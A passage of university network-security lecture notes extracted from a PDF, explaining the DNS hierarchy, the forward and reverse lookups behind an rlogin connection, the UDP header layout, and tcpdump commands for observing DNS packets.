askthe dig utility to query one of the root servers — say the root server  $b$ . root-servers.net' by executing the 'dig @b.root-servers.net com' command. Later you will see what this syntax means. In the answer returned by dig, look at all the names under the Additional Section. If for some reason querying the root server **b.root-servers.net** does not return the answer, you can try any of the other root servers whose names are returned by running dig without any arguments. To see all the **cCTLD** for say the '.uk' domain, you can try the same command except for replacing 'com' by 'uk'.]

- Below the root servers mentioned above, the DNS hierarchy contains the the generic top-level domain (gTLD) servers and the country-code top-level domain  $(ccTLD)$  servers, as explained in the small-font note above. All that the root servers do is to point to the gTLD and the ccTLD servers. As mentioned above, the gTLD servers know about the generic top-level domains such as '.com', '.edu', '.gov', '.mil', '.net', '.org', etc., and the ccTLD servers know about the country-specific domains such as '.uk', '.jp', etc. If a resolver running on a client machine sent a query for a symbolic hostname such as **moonshine.ecn.purdue.edu** to one of the gTLD servers, the server would send back the IP address of the nameserver for the **purdue**.edu domain. Below the domains like **purdue**. **edu** there are nameservers such as the ones you would find for the **ecn.purdue.edu** subdomain, and so on.
- Let's now go back to Figure 1 and examine in detail what it would take for a client at Purdue to do a remote login into a machine at the University of Tokyo.- As you can see in the figure, for the remote login to succeed, the rlogin client at Purdue, the rlogind server in Tokyo, and the various nameservers must exchange a fairly large number of messages, many of them involving name lookup or reverse name lookup. Note that the number 7 in the figure is associated with the TCP connection that the rlogin client must initiate with the rlogind server. This will involve, at the least, a 3-way handshake that we discussed in Lecture 16. So the actual number of messages that must go back and forth between the various machines could be much more than the 15 shown in the figure. one of the most amazing things about the internet is that people generally are not aware of how many messages may have to fly back and forth between opposite corners of the earth before a simple connection between two hosts can be established. It all happens so fast.]
- When a user on the client side first enters the **rlogin** command, the client machine probably knows nothing about the **u-tokyo**. jp domain. So the client resolver first contacts one of the root nameservers for where to go for resolving the names that end in '.jp', in other words the hostnames that are in the '.jp' domain (Message 1). The root nameserver responds back with the IP address of the **ccTLD** DNS server in charge of the top-level '.jp' domain. This is message 2 in Figure 1.
- Message 3 is the client contacting the **ccTLD** nameserver for the '.jp' domain. The DNS server responds back with the IP address for the authoritative nameserver for the  $\mathcal{L}$  /u-tokyo.ac.jp' domain. [As to what is meant by an authoritativegTLD or ccTLD DNS Server

DNS Root

 $\overline{8}$ 





Command executed at the rlogin client at Purdue: rlogin engr1.u−tokyo.ac.jp −l joe

| A?   | Ouery to a nameserver for an IPv4 address                                                |
|------|------------------------------------------------------------------------------------------|
| A    | Resource record returned by nameserver with an IPv4 address                              |
| PTR? | A pointer query to a nameserver (for the hostname associated with an IPv4 address)       |
| PTR  | Pointer record returned by a name erver for a pointer query (This would be the hostname) |
| NS.  | A Name Server record returned by a root DNS server                                       |

Figure 1: This figure illustrates the fact that even for the case of a client wanting to make just a simple login connection with a remote host (a connection that involves no exchange of security related information), a large number of messages must be exchanged between the client, the remote server, and various DNS servers. (This figure is from Lecture 17 of

"Lecture Notes on Computer and Network Security" by Avi Kak)- Message 5 is the client contacting the nameserver for the u-tokyo.ac.jp domain. Unless further lookup recursion is involved, that nameserver responds back with the desired IP address. That is message 6 in Figure 1. [Messages 1 through 6 constitute what is known as iterative namelookup for the numerical IP address associated with a domain name or a host name.]
- Now the client TCP has all the information it needs to send a SYN packet to the server TCP for initiating the desired connection. This transmission is part of what is labeled as message 7 in Figure 1. The server may now go ahead and engage in a 3-way handshake to complete a TCP circuit.
- However, the **rlogind** server in Japan is going to need further information before granting login access to the client. The server wants to know the hostname identity of the client that has connected with it. So the server sends a pointer query to one of the root servers that may be different from the root server used by the client. A pointer query means that that server wants to carry out a **reverse DNS lookup**, meaning that the server wants to find out the symbolic hostname that goes with an IP address. This is message  $8$  in Figure 1. [Reverse lookup

entries are contained in what is known as the in-addr.arpa domain. As you will seelater, for reverse lookup, the IP address is reversed and then prepended to the string in-addr.arpa, and the symbolic hostname is then stored against the resulting string.] The root nameserver responds back with the IP address of the gTLD or the ccTLD (in our case, it is the latter) nameserver that is relevant to the numerical address in the pointer query. This answer from the root nameserver is message 9 in Figure 1.

- Message 10 is the client contacting the **ccTLD** nameserver for the **in-addr.arpa** domain relevant to the numerical IP address in question. The DNS server responds back with the IP address for the authoritative nameserver for the more specific in-addr.arpa nameserver relevant to the pointer query. That is message 11 in Figure 1.
- $\bullet$  Now, in message 12, the **rlogind** server sends the same pointer request to the domain-specific nameserver whose IP address was received in message 7. From the answer in message 13, the server obtains the fully qualified domain name (FQDN) of the client.
- Finally, to account for the possibility that the nameserver for the in-addr.arpa domain (that is used for reverse lookups) may not be the same as the regular nameserver on the client side, the **rlogind** server sends an A query for the IP address associated with the FQDN it retrieved in message 13. This query is message 14.- Message 15 then supplies the IP address associated with symbolic hostname for the client. The **rlogind** server then compares this IP address with the IP address in the TCP connection that is marked as 7 in Figure 1. If the IP addresses are the same, the server allows the client to connect, assuming that the client has the login privileges at the server.
- I will now illustrate the DNS name lookups with the tcpdump packet sniffer. In order to make sense of the packets captured by tcpdump, you need to know that most commonly a DNS request for name lookup is sent out in the form of a UDP packet. [As you know from Section 16.2 of Lecture 16, the UDP protocol resides in the Transport Layer of the TCP/IP protocol stack.
- As you see in the packet diagram at the top of the next page, a UDP packet consists of an 8 byte header following by the data. The header consists of the following four fields: (i) 2 bytes for the source port; (ii) 2 bytes for the destination port; (iii) 2 bytes for the length of the packet, which includes the length of the header; and (iv) 2 bytes for the checksum. The source port and the checksum are optional in IPv4 (but required in IPv6); they are simply replaced by zeros when not used. As to why the source port and the checksum are optional, a server may use the faster UDP protocol for different kinds of broadcasts related to the services provided. Since there is no expectation of a return answer to such broadcasts. there would be no point in including the source port info in the response packet. When a UDPpacket descends through the IP layer in the TCP/IP protocol stack, it picks up through the IP header the IP address of the destination.

0  $1$  2 3 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Source Port | Destination Port | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Length | Checksum | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ Data Bytes .... +-+-+-+-

• Now for the **tcpdump** based demonstration, in one of the terminal windows on your Ubuntu laptop, invoke one the following commands as root that will help you see the first ten packets exchanged:

```
tcpdump -v -n
tcpdump -v -n host 192.168.1.102
tcpdump -vvv -nn -i eth0 -s 1500 host 192.168.1.102 -S -X -c 10
tcpdump -vvv -nn -i eth0 -s 1500 -S -X -c 10 'src 192.168.1.102'
                               or 'dst 192.168.1.102 and port 53'
...
```
